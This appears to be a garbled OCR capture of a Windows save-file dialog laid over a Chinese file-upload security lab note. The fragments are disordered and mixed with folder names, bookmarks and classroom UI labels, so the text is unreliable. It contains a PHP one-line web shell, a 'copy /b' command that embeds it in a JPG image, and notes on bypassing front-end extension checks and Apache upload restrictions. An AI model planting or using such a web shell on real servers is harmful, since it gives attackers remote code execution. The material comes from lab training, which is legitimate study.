 图像另存为
此电脑 › 桌面 ›
搜索"桌面"
组织
新建文件夹
名称 修改日期 类型
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
面
本地磁盘 (C:)
Atom 2019/10/23 星期三 1... 文件夹
BypassAntiVirus-master 2020/2/26 星期三 17:... 文件夹
c_code 2020/3/13 星期五 17:... 文件夹
c++_code 2020/3/13 星期五 16:... 文件夹
ctf_lab 2020/3/30 星期一 10:... 文件夹
CTF2020 2020/3/31 星期二 18:... 文件夹
CTF题目汇总2020 2020/4/2 星期四 18:21 文件夹
CVE-2020-0796-LPE-POC 2020/4/7 星期二 11:36 文件夹
CVE-2020-2555 2020/4/17 星期五 15:... 文件夹
文件名(N): 2.jpg
保存类型(T): JPEG (*.jpg *.jpeg)
隐藏文件夹
保存(S)
取消
通
课程:文件上传实战靶场
实验:文件上传(合天网安
腾讯课堂
hare1/i...
GR_BLOG CVE EXP Tools Linux MyBlog Soft » 其他书签
保存 分享 演示
枫雪明玥
26 0
分享时间: 2020.04.17
pd.conf 中 LoadModule rewrite_module
寻找关键词：AllowOverride，并把后面的参数从
<?php @eval($_POST[pass]);?>
copy 1.jpg/b + 1.php/a 2.jpg
pass-1：前端JS检测绕过
JS代码对文件后缀进行校验
有道云笔记
立即下载
as.php
李思玮.docx
文件上传考
核题目.txt
~$华西
4.16.docx
Upload-L...
~$成殇
画板 签到 答题卡 画中画 举手 预览 工具